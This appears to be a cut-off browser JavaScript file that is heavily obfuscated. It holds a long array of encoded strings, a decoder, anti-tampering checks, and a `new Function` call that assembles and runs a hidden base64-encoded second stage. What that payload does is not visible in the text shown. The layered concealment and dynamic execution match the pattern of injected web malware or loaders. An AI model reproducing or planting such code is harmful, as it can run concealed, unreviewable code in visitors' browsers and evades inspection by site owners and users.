'BLfxmxjvBgmZutbOwe5RC25mq2rVt0C5EvPysJvAAwnZ','BtLSu1zgreOXmdLxEKi0tvn3D2veqxnnsgD3wfn4mgfh','rtf4wKDosLLty3nkmwrqv21os1DxCgTwmujusNL3BLz6','q2nZsJfJmvfTtLvrmNqXytfWteP5D25IrZf2wLzKue5f','Ewfxnw5xEwrTy205DfeYAgHJA052wKDvBLHtAhnxEwrQ','y2TtmNblsNLRCG','qJrnEK5TtenKBMjyAevkEwTYvfnND2veuMXoq3DUyKvg','oxLIBMrXwvnJC0OXyZnLr1jtvti4m2eYmxjzu2nZsJfJ','CZLnsgD3teD3owrhAhbJmxnUzg05BfnwrKrkmtfIsJj4','tenKwe5huMPtrK52tvzJm1rguw5mq2rXzhPoA1vUtJbz','wfvfsMPtrey1sNL3BLyXrLnzmda0yJbgwfqWAfrkExDU','AeP5D25wmui0wKvOsgrTEerJu2nZsJnorgeZsLHomu51','A1vSB3zzmhHisNL3BMjgtNzHrMrtzfn0wfvRy25mq2ry','D25owfzcsxLJCeXhuMjuu2D3zurjmu5tD25ArtHTvfnJ','tenJnfDSuNvkEwTYvfnND2vettbzExDUwJfsvwrdy3bl','sNPsrLvvog5lu3HRvZaWB01iz3Lore1ZsJaXwLvSvw5l','rgH0vNPKCfrPy3nkmwmWwKDstgnRDe5wEMq1sNL3BMff','u2D3zurgBfLPD25kvZe0v1nJCeSWmg9nsgD5ttjrC0OY','sNLRCLrtz3DLreu0wKn3BK0YtNrvEwnWsZaWB01iz3Pp','vM0XCLrhsMHkExDUvNPst1KXqxLIr05wv1u4BKXdzhzA','BuvUtenKwe5ezgTsmJf2vtjkDgeYmg5mq2ryvuHkC1yX','ndqYnJi2nfLgteP3uG','D2vesMXoq3DUwKu4Bvrty3byu2GWzvHcBgiYwwDJseP2','me52uZfJmgvPC25mq2ryvuzbEvyXrLHmmwmZtunJC0OZ','u2nWsZaWB01iz3PoAMTZsNPAA2jUB25lu3ros0rcne5e','q2nWsZaWB01iz3HprfLZsJjKvvziuw5lu3ros0rcne1T','y2PgwfvUAgTuBgnUtenKwfviqMTtmu52uvzKuvLUB25m','z3DLrePRwLn3BG','uLv0vfnty3blmdbVtuHNEfLuvxnkELzgstnjBKTtC25I','sNDArxbisNL3BLyXrxDImwrqu0HgB1z5y3nkmwmWwKDs','A2n3wxLJC0OWrLrHm0zyvw1sALneAhjxAwnZsJj4EvPh','CejkEwTYvfnND2veutvoAxDUvLHoqvDty3blmdbVtuHN','BKXdzfHoAZvQuZfoCLuXyZfHve5ytLzWA1nSCe9Arwn4','zvnJC0OZwM5nsgqYt0D0D2vxmxjvvMmWuM1ovu1eqw5m','u29Us1n0tKTeqJroreu0tenKs2qZA2TkEwTYvfnND2ve','Dfj5y3nkmLPAttjou1eYCZrIm0vUtenKwe5UuMTuBtfY','tenKsLHTAgjkEwTYvfnND2veutfnExDUyti1t0PPy3bl','sZaWB01iz3PomLvZsJfWqvvQww5lu3ros0rcne1xrtvm','zhjIAZrTsNLRCLrtz3DLreKYt0n3BLjUtKXAq2nWsZaW','rei0tKrgA0XdyZbvrfvOsNLRCLrtz3DLreuZtML3BK5y','sM1oAxDUuM5wsu1dy3blmdbVtuHNme16y3nkmKu1sLHJ','vNPwEeP5D25wELL3uJfJmLjTuLvvmNr6yuHwDvmYmuHk','ELP4wMLJC0OYDhLrBu5lutj0rMjgy25mq2rdyLC5DLyX','CLrtz3DLrezRwvn3BLjUtKXAq2nWsZaWB01iz3PzmK1Z','sNLSze1erw5lu3ros0rcne16z3Dmq2mWvurvAeP5A3ju','DgHnEwD3zurkAe55D25ov01XuNLJCfHtAdjmr1PIwvrn','BgrivNLIAuiXvZfRB01iz3Lzve1ZsJjKDgvfuw5lvJbV','sNLRCLrtz3DLrfeZwvn3BLyWuKnnu2nWsZaWB01iz3Ln','y3byvdfos0rcne16qtbmq2rguZfosKP5A3juu2D3zurg','rei0tvrznuXdzgfrrKKYsNLRCLrtz3DLre13twL3BK5f','AZrTsNLRCLrtz3DLreKZtLn3BLOXuLvKq2nWsZaWB01i','C1D6qJroExD3zurJmfHtEgjnsgCYtercne5TvMrmrNn3','A3juu2D3zurfnu1PD25wA0u1yMLJCeSWmg9nsgCWwxPv','BwqWyunKze8ZvtHKANqXs3LZCguZsxjqu2nSsNLZB0P6','utj0rvyXsLnArKPUtunJC0OXzfjAr1jpvti5DfyXstbk','vJbVuML4nLCXy29nsgCWtvDvC0P6tMPIvK1Us1nZBMfd','sNL3BLyXrLfHBgrrvw1ouwrhrw5mq2ryvvvOm1yWounA','sJb0v1f5ww5lvJa5vfnND2veuxHnAxDUtM1sDwvPy3bl','ExDUywToDMjSyZbumuPyvw1fBKXdzevJwgHRvvzWyvPf','EwnZsJi1wvPQrLHvr3HRvLDfBKXdzfHvBfPQuNPoEfiX','EwTWsZncAgnUtMXtvZuWs0v3B01iz3PzvffZsJnvEK1v','rJrArKz4sNL3BLjiAhfsrMmXu21su1Lty3nkmLjAtdjo','zuzKueWYtKPIv3risNL3BLz6uMfArtfpvM1svK9houjk','zhbIEwnZsJnzngiYDg5nvfzisNL3BLjvtNjnmLe0yJi5','ExDUvJfkv1PfnvrHm1OXt0DZnuP5D25IAMH2yZfJmK9i','wJfIBu4WyvC5DuThA3bLm1POy2LcCvbtzgHzBu5RwLDA','Dw5KzwzPBMvK','D25yBKj5wxLJCeSWmg9nsgD4tLDvC0P6BeLKr1fUs1n0','u2D3zurrme5tD25wA0u1yMLJCeSWmg9nsgCWt0DfC0OW','DLuZuNLHvZvUsJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rK','sKnJCeSWmg9nsgD4wM1jC0OYDhvuAvLUs1n0tKTeqJrn','zfbIr05ruZfKBq','tLnJCeSWmg9nsgD4t1DfC0OWB2Psv1fUs1n0tKTeqJro','uNbImJrVy1n4EG','zZfnrefZsNPsuu5trw5lu3ros0rcne1uzZbmq2mXy1vw','me9xtxnkmfzmvtbRBKTwmg9LAxHcs1r0ouXitMjzve1V','s1PgrxHwBu5xy1u4BKXdzhbrmNrfuKCXDLmXyZnHu2nZ','CeSWmg9nsgD6wLDfC0OZAeTAmdbUs1n0tKTeqJrnALjR','wJiXnfjdy3blmdbVtuHNme1uqxnkmtv3y21nBKTtDe5l','tenKwfvSCgPvr0zTuLzKuwjty3nkm2X0yNL0wfvRnwPu','wLrHmevUtenKD1nhwJbwmuL2wKv0AeP5D25wmuzpwKvO','CeSWmg9nsgD6wMPrC0OYvNznr1LUs1n0tKTeqJrnvfPQ','D1vwzfjpq2nZsJfKuvzTtLDArfv4vJfgteP5D25Hsez3','uLj5y3nkmePeyJfswfvwwMPvrZfYzenJC0OWsMXorLPy','D25zBtfYtvzJmW','vM5swgH3s0DAyLLuA29nsgD6ttjjC0OXwKjpvZrUs1yW','utnmq2rIzevADuP5A3juu2D3zurgAu55D25jmhm0v3LJ','BfvTvw5yvNrTwfr0CfPPAg5qvda5zfC1A1PxwNbIBvzR','rgeYy25mq2q1utj0vMrUAgfArLPysNL3BLz6vJrArKzu','yZfKvuvQsNLRCLrtz3DLre0Xt1n3BLDRqLnoAwnWsZaW','wgD2wtffngeZuNfzu2nZsJjAELzTtLrIv3rwyLHfBKXd','uNvLAwnWs3LKB0OXmhnJEwTTsM1AmwjTtJbHvZL1s0HR','AeP5A3juu2D3zursAK55D25HmJvpsMLJCeSWmg9nsgD5','qNLzEwnWsZaWB01iz3PnAK1ZsJbAELmYuw5lu3ros0rc','tenJCfHuqxHkEwTYvfnND2veuMLnAxDUwvnVAKTty3bl','BK5vvwPJAwnWsZaWB01iz3Lov1fZsJj4qLzwuw5lu3ro','q2revfDVEvz6zfnArtvOsNL3BLyWohDwmwmWuw1oswmY','mtG4nxHjwMP5Cq','sxLpu3DUttjoDfv5y3blmdbVtuHNEvPQsxnkmMr0zuvr','mwrrvJjowfvTsLHHmwnUtenKrLeYoxfIwfzfvwLJC0OX','sgCZtKyWC1D6qJrnAxD3zurzELHtEgjnsgD3tercne5T','wvrRBgr5y3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','vxHnExDUuLv0vfnty3blmdbVtuHNEu9xtxnkEwX6txPv','A05YwvzJm1LvtLHosevUtenKwfqYsKjsve5yzfnJC0OX','Dgrpm0PSzeHwEwjPqM1KvZvQzeDSDMjPAhPmsffWztnA','mNqXsNL3BLyXsK1JBgrrwKDovvLyrw5mq2r4vgTJEfz6','mNrovJfgC1KXqKrHmwDUtenKwe5huMPwvgH2vKzJmu9u','zfbvuMjzvevVtuHNEK1uy3nkEwX6txPvBKTwmdDKBuz5','me5Yt0nJC0OYAdbomK5kuti4mfyXrNrkExDUwKzSq1KX','rxnkEMXjzeDrBKTtDe5lrei0tvrJneXdy3byvef4sNLR','vJfgDeP5D25wEMrdwtfjngiYovHumuPRvKHfBKXdzezL','strHmLfUtenKDvnuvLvwmujHwKzkweP5D25wmuj3wtfw','mwmXwKDst2r5owPuvwnUtenKDLeYoxnwELzSvKzKugrt','sevZy3LSn2nTvJbKweP1suHfCMn6DdLmr1jIvfnND2ve','tw1vEeXdzgXIEKjTsNLRCLrtz3DLre14wKn3BK5yvKjj','AJfRteDNovPUvNvzm1jWyJi0B0TyDdjzweLNy1qWAeLw','A0XdzgvJsePQsNLRCLrtz3DLrePRwwL3BLzytKfxu2nW','D25wA0u1yMLJCeSWmg9nsgD4wM1vC0P5vNrLrMTUs1n0','BgvUz3rO','mtCZDff5surJ','t0qXAe16DhLAwfiXy200z1uZuNLHvZvUvZjfneTeqJro','vNPsv1PguKrImLzOvtj0nuP5D25HEMHYyuHADgiYAfHo','sNL3BMfgCfLur0P0ytjrBKXdzfHvr1jRvMXoCMvyvtrH','zdjnvxmXvNPwDwfdy3nkmLz0yJfKwfvTmvbwmuu0sNL3','z2P1r1K','vfnND2verMTpu3DUsLCXnfDty3blmdbVtuHNmfPesxnk','mLPhntzkEwXKs0HVC1ftAZDMu3GWvZa4B01iz3PzEMnZ','reLZsNPsrLvvog5lu3ros0rcne16sMTmq2mWuLzgueP5','m3byvuDSnvyWouXkExDUvNPsB1KWourHEKjOv0vJBKXd','m1POy2LcufbvmhnKrde3zLr0mfCWog9nsgD4tMPJC0OY','Dgjxoujwmuz4v0zKuvPty3nkmMXeytjwwe5vodvwmuji','BwnUteDsyLrtz3DLre16wxL3BLCZuKDIAwnWwfqXBwrx','u2XoDMjwyZnur2nUtenKwe5fnwTuAZu0wKzsrgiZtw5m','m1PhEgTsmwXZwKvOweP5D25zmK5Pu2XKuwvhuK9sEwnZ','txnkmvPct1C0BKTtDe5lrei0tvrJEKXdyZrxBfj1sNLR','mJLAvJa5B1PfBfHkExDUvJfgEwvyrMXwEKLUwfr0Bwrx','EwTYvfnND2vettjnq3DUstbZnfD5y3blmdbVtuHNEK9x','tKq5DeTQqJrorefYyMPWDuXhD3jlEvv3zurrCfaYC3jq','BKXdzfHovvPRvKDAD1KWzfHoq2nZsJjks1PhtLzpr3rZ','ru4WvLnJCeSWmg9nsgD4tMPbC0P6vMPlA2nUs1n0tKTe','D25owezgzfnJCeSWmg9nsgD6t1rjC0OWqNnwm2DUs1n0','mtrxu2nWsZaWB01izZbnAMDZsJaXwLvSvw5lu3ros0rc','txPjneXdzeTjmfzRsNLSzfbyvMjwEwD3zurnEfPPD25z','yKOXqKrur0OYyNLKzeTiuM9Hwe5IsJiXtfOWtNjwEwrK','CvnPy3blmdbVtuHNELLxtxnkmg9QuLDrBKTtDe5lrei0','zeTjmfzRsNLRCG','CLrtz3DLrfe1tKn3BK5wvK5IEwnWsZaWB01iz3PovfLZ','r2nhmxzsmNbysNL3BLyXsNbHBgrtzgToDfz5y3nkmwrq','u2D3zurnD09dD25jmhm0v3LJCeSWmg9nsgD5t0rnC0OY','mujOsNL3BLKXAenzmve0yJnOwfvhmg5mq2rSuJfsD1yX','sNLRCLrtz3DLre00tvn3BMjTCgfru2nWsZaWB01izZbo','q2rYyuvWA1vitMfzmdLOsNL3BLjTuMTzmuPSzeDotvj5','DdjzweLNvMOXue8ZsMXKsfz5yMLcBvCXww9nsgD6wLDj','mvzuytbvBKXdzfHovvPRvKDOv1PfEfrIEMTUtenKA1Lx','DKP5D25wELi0wtb0Dgj6wLHoEMX1sNL3BLyXrtvzvMrr','utnzExDUwJfsvwrdy3byvdfTzfC1AMrhBhzIAwH4teHn','AZvyvurSrwrTvLnArxbuyxPonLDfsMPvvgH2yMLJC0OX','tKDnEeXdzhHrA01VsNLRCLrtz3DLrePOtwL3BLPxohDA','vdb4B0P5D25wELzpwKzcsfr6qLHovffUtenKA1PvDeHI','m1vTtLDJAMDUtenKC1DvD3DwmdLxwKuXseP5D25wmdLT','AeHkExDUvNPKqW','CvDRrw5lu3ros0rcne16zgTmq2qXtxPgueP5A3juu2D3','zurjmu55D25ovvvQy2LJCeSWmg9nsgD5tM1nC0P5uKXH','ovHwrMrrww1ACfz5y3nkm0P0ytfKwfvtowPurK5YtNLJ','D25wmdKXwJfKuwfhuLzprZLsvJfkB1PfmuHkExDUvNPK','zeTeqJrnq2TZtuHOA0TtAY9LvhaWvZjfneTeqJroreuY','uLr5y3blmdbVtuHNELL6A3nkmMrvvKHrBKTtDe5lrei0','tfyWouXkExDUwtbOAwnTndrHmufUtenKwe4ZqMTuv1PV','mvCXB29nsgD5tNPRC0P6vKzjm0LUs1yWB1j5EeLlvhq5','zurvC01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pm','tKTeqJrnv0uWtenKr2rvz3DkEwTYvfnND2vesxHzExDU','u2D3zurrmfLPD25tAu5gwKnJCeSWmg9nsgD6tNPNC0OY','CeSWmg9nsgCWwxPrC0OWDfDrEvLUs1n0tKTeqJrnBu5Q','mZm0mJe0u3fnBgj5','EwDUs1n0tKTeqJrnELu0tenKqvruBg1kEwTYvfnND2ve','vfnND2vettnou3DUvfzSu1zty3blmdbVtuHNEe5Qwxnk','wMTvr0vUtenKBG','u3ros0rcne1uvxDmq2rlzdnRA0P5A3juu2D3zuroBfPd','EvPxrNjpmZe5s0HzC1LysM5KvZfSyM5sEKTtBhLAwfiX','y3blmdbVtuHNELPTvxnkm0zeuLHbBKTtDe5lrei0tvrO','u3HRvZaWB01izZfnr0vZsNLstgfRB25lvJa5vfnND2ve','mLLPD25ArtHTvfnJCeSWmg9nsgCWtwPbC0P6vLzuvZHU','tenKmu16rLbkEwTYvfnND2veuxLpu3DUv2Tcu05Py3bl','otKXyvDTt3jr','sgD6tuDjC0OYnxfxA0vUs1yWB0P5y3bmseu5zfz0Ae15','yJjgBLuYDgTkExDUvNPKt1PfC3LAr1jmuti5ruP5D25w','uMXmq2mXvLuXDKP5A3juu2D3zurnnu1tD25orKeXsvnJ','mwrvrwPkEwTYvfnND2verMLzExDUstfKuKTPy3blmdbV','tuHNEK5TsxnkmfP6uZjrBKTtDe5lrei0tvrvneXdzfzJ','tenKwfvQzgPwBgCXtwXKu2jty3nkmwrrvevgwfveuJbw','EvHtnhjxmxG0twPKofHiz3LnBda3udf4ne1QqxfMu2m3','rwGYtdjsvfLty3nkmwrtzuDstLuYoxbwmuiYvunJC0OW','zwXKufz6wMTvmNr6vJfgs1KWnuHkExDUvNPKA1PfAfrI','nuTyDdjzweLNvLqXue8ZsMXKsfz5yMLcBvCXvw9nsgCW','zvnJC0OXyZbLwfzyvdfWA1iYmxzHu2nZsJfKuwfhtLnJ','z3Hpv01ZsJbVALjxuw5lu3ros0rcne5eBgTmq2mWvurv','tNPAvNbRvgXJBKXdzfHvvKPRu2XoDLqXzfbovLLUtenK','rNLjr2C5wM5wDvKZuNbImJrVyKn4DeTyDdjzweLNyMOX','mejAsNLRCLrtz3DLre5QtwL3BK9vAdbAq2nWsZaWB01i','neP5D25wELeWv0zJmwjhtKLKrffUtenKDwrfnwPtmu52','BvPRtenKr2mWDgTkEwTYvfnND2vetxHzExDUyKvgvLzd','ytngwe5vDhDwmuzqsNL3BMrvtNjxrMmXwvHcwe5uqw5m','sgD4tKDnC0OWqK5pv1LUs1n0tKTeqJror05QtenKs2qZ','vhq5zg1gEuLhvtLyEKi0tMPfmu5Qrtbpr05ItuHND1Ht','vJa5twjSzfntBu5iy1HfBKXdzhbxvtvQvfvoCMrwzfjo','De5lrei0twPfmKXdzeTjmfzRsNLRCLrtz3DLrePSwLn3','zgvJsePQsNLRCG','uNL4suTuDdLmru5IvNLND2vestfpq3DUuM5wsu1dy3by','EwXKteHsyLr5z3DLrev6tLn3BMeYnu9kAwnWwfqXBwrx','AgfuAhzxBvPisNL3BLz6vNDzmda0yJfKwfvRCgTsmwnU','vtj0BveWtNzsmwmZyvnJC0OZwM1tBvjkzgPKA1zvy25m','se1WztnkBgrivNLIAuj4ueqXEK8ZmhnArNros0rcne16','tw5lu3ros0rcne1TuM1mq2rXyJfgr0P5A3juu2D3zurj','C3DLr0vZtuHNm00XmhnxEKi0t0n3D2veuMPyu3HItuHN','q2rSy1vsC1PStNjAu2nZsJjOBgfurNvvmJLrsNL3BLz6','mfu0yJi5Be1QAZjkExDUzg0XCMrxvNrIm1zSy1nJC0OZ','q1f5z25lu3ros0rcne5hwtnmq2rLy0HkAKP5A3juu2D3','mdbVtuHNEu5eqxnkELzQs2TJBKTtDe5lrei0txPREKXd','AwnZsJfKuwfhuKXrmNrVzvvoCK1ty3nkm1jeytbOwfvv','D2vesxLpq3DUstbZnfD5y3blmdbVtuHNELPTuxnkm2Hl','vfnJCeSWmg9nsgD6twPJC0P5uKXHA29Us1n0tKTeqJrn','Bgr5y3blmdbVtuHNEu16A3nkEu5yvvnVBKTtDe5lrei0','vKC0BKTtDe5lrei0tKrgAeXdy3PzmJfusNLRCLrtz3DL','meP5D25sA05YwJfKuu0YtLrpr3n5sNL3BLjhmxzKmwrs','muTArwr0yJi4BG','Cwnty3nkmwrry0DsvLuYourwmujXyKnJC0OZsM9uEKzy','BfHkExDUuKHvELPgrK9Ir1jovNLJC0OYnvrImwXytMXo','B25lu3ros0rcne5ez3Pmq2rbvfrSBuP5A3juu2D3zurr','ndG1D0XSCgjA','u2D3zurkA1LtD25wA0u1yMLJCeSWmg9nsgCWtKrjC0OX','sNL3BLPUwK9zmuPuytfKDLz5y3nkmJf0yJb0D2rhrK5k','rKjTv21svfj5y3nkmwrqzeDoufn6qLzwmdKXsNL3BLyX','og5lu2TXy0DgEwmYvKPIBLfVvenND2vesxHnq3DUvfzS','C0OWtNLJr1jwuJnvBKXdzfHvvxbRvgToCLniAZrHm2TU','mJq0odC5Bg9ZvMfK','wJiXnfjdy3blmdbVtuHNmfLQA3nkm1v6tvu4BKTtDe5l','r0KWtenJmvzvmxzkEwXKs0HRC2vPEejlvhq5teHsyLr5','wJfIBu4WyvC5DuTdBdDKBuz5suDfnvbvmhnJvde3zLr0','BKTtDe5lrei0twPcAuXdzejusfz2sNLRCLrtz3DLre16','stjpu3DUtKzbmuLty3blmdbVtuHNme16rxnkEvz0zuzR','rxnkEK5QyLznBKTtDe5lrei0txPrEuXdyZfzExbisNLR','vJfru01Us1n0tKTeqJrnv0zRtenKzwnisMPkEwTYvfnN','wvHjz1jumtfxmwnVtuHNme5uy3nkmNb2vvvzBKTwmg9H','wM05EuTiwMHJAuiYsuDSDuLirxbHv1LVwMX0ueTeqJrn','mdbVtuHNme1QrxnkmNr1vgLzBKTtDe5lrei0tKrOA0Xd','sJf0mfjTng5lu3ros0rcne1TrMHmq2m0v2XsDuP5A3ju','zfjnq2nZsJj4wa','u3ros0rcne16txLmq2nRuZjWs0P5A3juu2D3zursBfLP','nfDty3blmdbVtuHNEu5xwxnkm2HlwJaWBKTtDe5lrei0','C1n6mxvAwgnNu1zZB1Lusw9nsgD5wLrvC0P5vNrLrMTU','D25IBxbHuvnJCa','u21ovfiZqMTvrwnUtenKC1DvnwPtvK5YuLDwAeP5D25w','qJrnEMCYtenKAeTPtxbkEwTYvfnND2vertvnq3DUtKvw','zfHvv3bnvJfjm1KXvMTpq2nZsJjSwuWYtKHpr3rVvJa5','zvn3BLDPy3bqEKi0tLDfnK1izZnzu3G1ufHsyLLuz29n','BMmWyMLJC0OWtNrImdLyvw1sALnTmxjvu2nZsJfJmfrT','sNLSzeTiwxnLAwS3zLn4EfCYrtvlrei0txPfmuXdzeju','uvnSn2rTrNLjrLe5vhP0EvPyuJfJBtrNwMX0vuTeqJro','ExDUvNPvDLPfAgLzvLPytJiWBKXdzfHumuPRuZfOnKSZ','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4s0HnCe8Z','txL3BLjUvKLnq2nWsZaWB01izZboELLZsJbWm2vtuw5l','tKTeqJrnvgS0tenKCMjRng1kEwTYvfnND2veutfzExDU','sgCWtKDvC0P6tMPIvK1Us1nZBLKYvw5yu2GXtenJBKTt','Efz5y3nkmwrrvg1svLLQBeHJvwnUtenKALnSsMPtrgH2','v1PfEgHkExDUvJfcC1PgrKrHmuPhyLD0nKP5D25wELeZ'];var _0x1982806x=_0x1982806d;(function(a,b){var s=_0x1982806d;while(!![]){try{var c=-parseInt(s(0x1f1))*parseInt(s(0x18e))+-parseInt(s(0x161))*-parseInt(s(0x121))+-parseInt(s(0x204))+parseInt(s(0x10b))+-parseInt(s(0x194))+-parseInt(s(0x157))*parseInt(s(0x1cd))+parseInt(s(0x21f));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1982806c,0xe803a));var _0x1982806e=window;function _0x1982806f(c,d){var t=_0x1982806d,e={};e['jBeNq']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x120)]===d&&function(j,k){var u=t,l={};l['YUARD']=function(p,q){return p!==q;},l[u(0x1ca)]='object',l['gjuGY']=function(p,q){return p===q;};var m=l,n=g(this,function(){var v=u,p=m['YUARD'](typeof window,v(0xec))?window:typeof process===m['UfbWU']&&m[v(0x126)](typeof require,'function')&&typeof global===m[v(0x1ca)]?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x1e3));return!r['test'](n);};return q();});n();for(var o=0x2;f['jBeNq'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x1982806d(a,b){a=a-0xe1;var c=_0x1982806c[a];if(_0x1982806d['OJBjOH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1982806d['gopXes']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1982806d['uqhxKR']={},_0x1982806d['OJBjOH']=!![];}var e=_0x1982806c[0x0],f=a+e,g=_0x1982806d['uqhxKR'][f];if(g===undefined){var h=function(i){this['ePWCbB']=i,this['PmEexw']=[0x1,0x0,0x0],this['XLNBGQ']=function(){return'newState';},this['mwbWEc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tPuyHX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['pSaLQL']=function(){var i=new RegExp(this['mwbWEc']+this['tPuyHX']),j=i['test'](this['XLNBGQ']['toString']())?--this['PmEexw'][0x1]:--this['PmEexw'][0x0];return this['FmgqNH'](j);},h['prototype']['FmgqNH']=function(i){if(!Boolean(~i))return i;return this['cQiYWk'](this['ePWCbB']);},h['prototype']['cQiYWk']=function(j){for(var k=0x0,l=this['PmEexw']['length'];k<l;k++){this['PmEexw']['push'](Math['round'](Math['random']())),l=this['PmEexw']['length'];}return j(this['PmEexw'][0x0]);},new h(_0x1982806d)['pSaLQL'](),c=_0x1982806d['gopXes'](c),_0x1982806d['uqhxKR'][f]=c;}else c=g;return c;}new Function(_0x1982806f(_0x1982806e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYxNTYxNDhjPVsndENvcWV3Z'+'mgnLCdkZGhjVThrM1dPSycsJ25xYmVXT1'+'JkTWEnLCdtU2tjcm1vNlc2ZScsJ21HSEp'+'mbWtZJywnVzZWZEptb1YnLCdEQ29PV09o'+_0x1982806x(0x1fe)+'XVaVzZLJywnamFsY0c4a0VXUWEnLCdmdW'+'FOaW1vTCcsJ3dmV2xXUlB5JywnV1FSY0t'+'JekVXT3UnLCdsRzlXbm1rYScsJ1dSVmNO'+_0x1982806x(0x1bc)+'3ZuV1FWY1JHUycsJ25OUmNSOGsvbGEnLC'+_0x1982806x(0x1a7)+'1Jywnem1rUnUxWmRMYScsJ2p4aGRWV2Rj'+'UXEnLCdEU28wV1F0Y0pta3UnLCdXUFhYc'+_0x1982806x(0x1a9)+'RWSmlaVzVXJywnekNvTGdMVDEnLCdXUFJ'+'jUXJQZ1dRYScsJ1dQcjlDd0NKJywnV1FS'+'Y1FxRDFXUFcnLCdXUTdjSjhvaFdQem0nL'+'CdXUk5kUElMcUVhJywndEtmRFc2N2RVRy'+_0x1982806x(0x1dc)+'PckMnLCdEU29WV09SY1BTa2knLCdlaDdj'+_0x1982806x(0x21d)+'VpkTEh4Y0lxJywnRTNoZFJ4M2RPRycsJ1'+'dRaGNLY2JUV1BTJywndDhvSFdRUmNIOGt'+'3JywncDhrL3VTb01XNmUnLCdzZ2ZBVzQ3'+'ZFZHJywndUNrVVdQeGRTdkcnLCdXNmRkS'+'HJpQ1c3NCcsJ2JDaytXNlNYV1JXJywnZm'+'Q5dFdSTmRLRycsJ2hTazlzQ285VzdpJyw'+'nVzZsZFNZV3pXNWknLCdmS2xjTm1rRWNh'+_0x1982806x(0x190)+_0x1982806x(0x1ac)+_0x1982806x(0x14a)+('Y0hta3FwSUMnLCdXNUJjSVNveFc0YkInL'+'CdrYmJOV1BoZFBXJywndFlkZFNiL2RNRy'+'csJ1c0eGRVWnFxVzZ1JywnV1JaZFFhajF'+_0x1982806x(0x1b1)+'OVdQZScsJ21hN2NWU28yV091JywncWdoZ'+_0x1982806x(0x191)+'EzZExta210bWtvJywndFNrdVdRaGNVOGs'+_0x1982806x(0x144)+'N2RMbWtaJywncE1wY0lta1FsYScsJ1dSe'+'np1ZWlBJywnV1J0ZFFITGZEVycsJ2ZZUm'+'NPU296V1JDJywnRENrWmRDb2dkcScsJ0F'+_0x1982806x(0x1dd)+'J3gwSmRRdXBkUVcnLCdXN0pkT1pTNlc3O'+_0x1982806x(0x1ff)+'dReScsJ2tTb0NXNXkrV1BpJywnV084U1d'+'SYkhmYScsJ2c4b3RXNVNZJywnY0pKY09t'+'a0poVycsJ284b0hXNGFyV1JpJywnYU5GZ'+_0x1982806x(0x20c)+_0x1982806x(0x1c2)+'IJywnc0NrU2hTb0ZlRycsJ1dSYjRXTzBn'+'VzQ0JywnVzVoZEhta29EOG90Jywnckx0Z'+_0x1982806x(0x169)+'RDa0huU29vbXEnLCdXN1NVVzZsY010Ryc'+'sJ0QxcU9XN3VzJywnV1BGZExDa2F3OGt5'+'JywnY2Rub1dPVmRHYScsJ3RDa25zME5kS'+'1cnLCdXT0xTV1BCY0pyTycsJ2RTb05XUX'+'lVV1B5JywnamZOY1BDazBwVycsJ3FDay9'+'XT1pkSDBTJywnbnRYUFdPUmRVYScsJ28y'+_0x1982806x(0x1a5)+'1BqaFdQZGNKdGknLCdXTzVBV1AzZFJta3'+'UnLCdXUXhk')+('UWFyK3lXJywna3ZDaWlDb0UnLCdibW9tb'+_0x1982806x(0x228)+_0x1982806x(0x1c8)+_0x1982806x(0x216)+'N2hjSFNveldQN2RUVycsJ1dPanp3M1dTJ'+'ywnVzZsZE9MQmNJcjAnLCdXUGJ6V1JhcF'+'c1aScsJ1c3bGNKZ2RjR1pLJywnV095Uld'+'RZmxnRycsJ2t3M2RWVzdjSVcnLCdXUVpj'+'UEdublc2eScsJ1c2N2NLTEZjR2E0JywnY'+_0x1982806x(0x1df)+'csJ3RTa3lXN21kVzVDJywncGRMU1dQQmR'+'NYScsJ2R2N2RPY1JjTkcnLCdlYkZjUzhr'+'TGpHJywnVzVaZE1ycTZXN3UnLCdXN0JjU'+_0x1982806x(0x221)+'pta2NiOG9IbHEnLCdXNlpkR21rZ0FTb1c'+_0x1982806x(0x22a)+'bGRVYScsJ3Q4a3JXUXBjVUNrRScsJ1c1c'+'GRLTGhjSWNHJywndlNvV1dPcGNROGs5Jy'+'wnbW1vd1c0dVBXT3knLCdvZGRjSlNrZ1d'+'QNCcsJ1dRRmNQU29QV1FIMCcsJ1dReGNP'+'Y1BsVzZPJywnV1EvY0dJVG1XUDgnLCdXU'+'WRkTUdqTHlXJywnV085ZFdRM2RRQ2ttJy'+'wnVzZlclc3L2NOWVcnLCdoMVpjTVNrM29'+_0x1982806x(0x1e4)+'cCcsJ2RYN2NVOGtDZUcnLCdkc0JjTkNrU'+'3BxJywnVzV0Y0pTb29XNDFQJywnVzRCZE'+'dkZWVXNzQnLCdXUWZhV1FKY1B0YScsJ3V'+'DbzNXUEJjUFNrbScsJ2ptb0NpZHE0Jywn'+'dlNvbFdRWmNJOGtTJywncE15UG9Tb0EnL'+'CdzQ280V1BoY0hDa0EnLCdXT0x2V1FpM1'+'c2TycsJ3N2')+('YjVXNDdkU0cnLCdvZFpjS0NvY1dPZScsJ'+_0x1982806x(0x10d)+'c0eGNUU29UV1B0ZFNxJywnZUNvbFc1ZUR'+_0x1982806x(0x1ef)+'T05kU2EnLCdiU29QV1B